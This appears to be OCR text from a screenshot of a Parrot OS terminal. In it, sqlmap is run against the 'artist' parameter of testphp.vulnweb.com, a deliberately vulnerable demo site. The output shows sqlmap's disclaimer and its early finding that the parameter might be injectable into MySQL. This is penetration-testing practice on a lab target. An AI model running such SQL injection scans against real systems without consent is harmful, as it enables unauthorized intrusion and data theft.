 Applications Places System Sat Jan 1, 14:38
Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[yasserreed@Parrot]─[~]
└──╼ $
acunetix acuart
┌─[✗]─[yasserreed@Parrot]─[~]
└──╼ $sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --banner
{1.5.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 14:35:35 /2022-01-01/
[14:35:35] [INFO] testing connection to the target URL
[14:35:36] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:35:36] [INFO] testing if the target URL content is stable
[14:35:36] [INFO] target URL content is stable
[14:35:36] [INFO] testing if GET parameter 'artist' is dynamic
[14:35:36] [INFO] GET parameter 'artist' appears to be dynamic
[14:35:37] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[14:35:37] [INFO] testing for SQL injection on GET parameter 'artist'
Menu artists - Mozilla Firefox Parrot Terminal